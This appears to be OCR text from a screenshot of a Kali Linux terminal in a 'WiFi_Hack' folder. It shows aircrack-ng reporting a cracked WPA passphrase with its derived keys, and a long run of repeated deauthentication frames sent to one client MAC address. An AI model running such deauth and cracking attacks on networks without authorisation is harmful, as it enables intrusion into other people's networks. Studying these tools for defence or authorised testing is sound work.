 1 2 3 4 3 22:05
root@kali: /home/kali/WiFi_Hack
File Actions Edit View Help
Aircrack-ng 1.7
[00:00:00] 23/27 keys tested (1017.86 k/s)
Time left: 0 seconds 85.19%
KEY FOUND! [ Golden2025! ]
Master Key : C3 73 DB 0A E8 AD 26 2F 81 AD B6 1C C9 18 54 31
E1 A6 5C 5E 98 B5 80 4D AE 6F C5 2F 7B A9 35 81
Transient Key : A6 AA 46 38 73 93 0D 08 71 21 FA 39 82 ED E7 FC
24 A2 DB 4B 95 C7 C5 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : E8 AC D9 10 60 8F 6C F7 9D DC A0 0A 58 38 6B 9A
(root㉿kali)-[/home/kali/WiFi_Hack]
#
22:01:34 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 0|2
22:01:34 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 0|2
22:01:34 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 0|2
22:01:34 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 0|2
22:01:34 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 0|2
22:01:34 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 0|3
22:01:34 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 0|3
22:01:34 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 0|3
22:01:34 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 0|3
22:01:34 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 0|3
22:01:34 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 0|3
22:01:34 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 0|3
22:01:34 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 0|3
22:01:34 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 0|3
22:01:34 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 0|3
22:01:34 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 0|4
22:01:34 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 0|4
22:01:34 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 0|4
22:01:34 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 0|4
22:01:34 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 0|4
22:01:34 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 0|4
22:01:34 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 0|4
22:01:34 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 0|4
22:01:34 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 0|4
22:01:34 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 0|4
22:01:34 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 0|5
22:01:34 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 0|5
22:01:34 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 0|5
22:01:34 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 0|5
22:01:34 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 0|5
22:01:34 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 0|5
22:01:34 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 0|5
22:01:35 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] [ 0|5
22:01:35 Sending 64 directed DeAuth (code 7). STMAC: [38:7A:CC:CC:62:68] ^C
(root㉿kali)-[/home/kali]
#
(root㉿kali)-[/home/kali]
#